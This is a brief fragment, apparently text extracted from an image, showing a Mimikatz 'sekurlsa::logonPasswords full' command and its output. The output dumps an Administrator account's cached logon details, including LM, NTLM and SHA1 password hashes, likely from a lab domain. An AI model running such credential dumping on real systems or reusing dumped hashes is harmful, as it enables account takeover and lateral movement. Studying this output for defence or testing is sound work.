 mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 1056357 (00000000:00101e65)
Session : CachedInteractive from 1
User Name : Administrator
Domain : GOOD
Logon Server : WIN-8JVQIJ32O45
Logon Time : 2025/8/17 15:11:41
SID : S-1-5-21-808703282-2648078550-3588608063-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOOD
* LM : 867c2067773b8e8bb75e0c8d76954a50
* NTLM : ed7fd11126e6fdcb094b14ae3ff66e9d
* SHA1 : b00f14d57356c99acc3658787c25b60728cd0871
tspkg :